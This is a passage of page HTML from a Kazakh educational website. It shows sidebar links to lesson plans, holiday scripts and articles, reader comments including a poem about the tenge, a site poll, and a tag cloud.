        <li><a href="https://bilimsite.kz/design/">Дизайн</a></li>
        <li><a href="https://bilimsite.kz/densaulyk/">Денсаулық</a></li>
        <li><a href="https://bilimsite.kz/student/">Студенттерге</a></li>
        <li><a href="https://bilimsite.kz/test/">Тестке дайындық</a></li>
</ul>
<!--[bilimsite.kz] [Desktop] Сайдбар левый верх-->
<div id="adfox_164326327029864045"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_164326327029864045',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hmdw'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Үздік жаңалықтар</div>
<div class="sideboxl"><a href="https://bilimsite.kz/kuttiktaylar/9462-zhana-zhylga-arnalgan-takpaktar-olender-zhana-zhyl.html" class="topnews-b">
 Жаңа жылға арналған тақпақтар
</a>
<a href="https://bilimsite.kz/kizikti/11941-nauryz-dasturleri-turaly.html" class="topnews-b">
 Наурыз дәстүрлері туралы
</a>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html" class="topnews-b">
 Мен бүгiн Оразамын!
</a>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html" class="topnews-b">
 Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер
</a>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html" class="topnews-b">
 Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы
</a>
<a href="https://bilimsite.kz/senari/5835-kosh-keldin-zhana-zhyl-2022-zhana-zhylga-arnalgan-scenariy.html" class="topnews-b">
 Қош келдің, Жаңа жыл! (2026 жаңа жылға арналған сценарий)
</a>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html" class="topnews-b">
 Бата беру, ас қайыру, дастархан басында айтылатын тілектер
</a>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html" class="topnews-b">
 Логикалық 100 есеп (логикалық есептер жауабымен)
</a>
<a href="https://bilimsite.kz/kuttiktaylar/11264-zhana-zhylga-arnalgan-kuttyktaular-2019-zhyl.html" class="topnews-b">
 Жаңа жылға арналған құттықтаулар 2026 жыл
</a>
<a href="https://bilimsite.kz/senari/5785-kosh-keldin-zhana-zhyl-2025-zhyldyn-balalarga-arnalgan-ertengiligi.html" class="topnews-b">
 «Қош келдің, Жаңа жыл» 2026 жылдың балаларға арналған ертеңгілігі
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10584-60-zhaska-arnalgan-kuttyktau-tilekter.html" class="topnews-b">
 60 жасқа арналған құттықтау тілектер
</a>
<a href="https://bilimsite.kz/ustaz/6029-kosh-keldin-zhana-zhyl.html" class="topnews-b">
 Қош келдің Жаңа жыл
</a>
<a href="https://bilimsite.kz/senari/11841-algys-aytu-paryzym.html" class="topnews-b">
 Алғыс айту - парызым!
</a>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html" class="topnews-b">
 40 жас туған күнге арналған тілектер
</a>
<a href="https://bilimsite.kz/adistemelik/11575-okushylarga-minezdeme.html" class="topnews-b">
 Оқушыларға мінездеме
</a>
</div>
</div>

</aside>
<!-- конец левого сайдбара -->
<div class="clr"></div>
</div>

<!-- начало правого сайдбара -->
<aside class="sidebarr right">
<!-- Yandex.RTB R-A-201246-1 -->
<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html">Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kizikti/10502-oraza-2026-zhyl.html">Ораза айы (Рамазан айы) 2026 жыл</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/15251-kys-kyzygy-ashyk-sabak-balabakshada.html">Қыс қызығы ашық сабақ балабақшада</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/6524-kys-kyzygy.html">Қыс қызығы</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/13428-kys-kyzygysoyleudi-damytu.html">"Қыс қызығы"сөйлеуді дамыту</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/adistemelik/15250-adal-azamat-birtutas-tarbie-bagdarlamasy-ulttyk-kundylyktar-men-patriotizm-negizi.html">«Адал азамат» біртұтас тәрбие бағдарламасы: ұлттық құндылықтар мен патриотизм негізі</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html">Логикалық 100 есеп (логикалық есептер жауабымен)</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html">Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15249-kazak-handygynda-salyk-zhuyesi-kalay-uyymdastyryldy.html">Қазақ хандығында салық жүйесі қалай ұйымдастырылды</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың қыс мезгілі туралы түсінігін кеңейтіп, жыл мезгілдерінің ерекшелігін айтуға, көргендері мен аңғарғандарын дұрыс баяндауға, байланыстырып сөйлеуге үйрету.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың спорт туралы білімдерін кеңейту, қызығушылығын арттыру, достыққа баулу. Ата – аналардың балабақшамен тығыз байланысын дұрыс жолға қою және ойындарға ата – аналар белсене қатысып нәтижелі ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Мақсаты: Балалардың қыс мезгілі туралы түсінігін кеңейту. Қыс мезгілінің сұлулығын тамашалай білуге, табиғаттың ерекшелігін сезіне білуге, қоршаған ортамен танысу арқылы баланың ой - өрісін дамыту.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Қыс туралы түсініктерін молайту, балалардың қимыл - қозғалысын, икемділігін, ептілігін арттыру. Еркін қимылды ойынды ойнауға және жаттығуларды орындап тепе - теңдік сақтауға тәрбиелеу.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html" target="_blank"><b>Мектепке дейінгі жастағы баланың тілін дамыту жолдары</b></a></div>
	<div class="discript">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html" target="_blank"><b>Балабақшадағы ойын арқылы оқытудың маңызы</b></a></div>
	<div class="discript">Мектепке дейінгі тәрбие мен оқыту жүйесінде ойын – баланың негізгі іс-әрекеті болып табылады. Балабақша жасындағы бала қоршаған ортаны, адамдар арасындағы қарым-қатынасты, алғашқы білім мен ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a 